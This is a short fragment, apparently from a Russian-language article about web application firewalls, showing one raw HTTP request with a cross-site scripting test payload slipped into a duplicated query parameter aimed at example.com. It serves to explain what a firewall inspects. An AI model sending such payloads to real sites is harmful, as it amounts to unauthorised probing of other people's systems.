ЗаголовокМинута из жизни WAF
GET /app?page=1&page=<script>alert(1)</script> HTTP/1.1
Host: example.com
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: JSESSIONID=EAEC35B5E8741B4BA1524F25301A5E10
 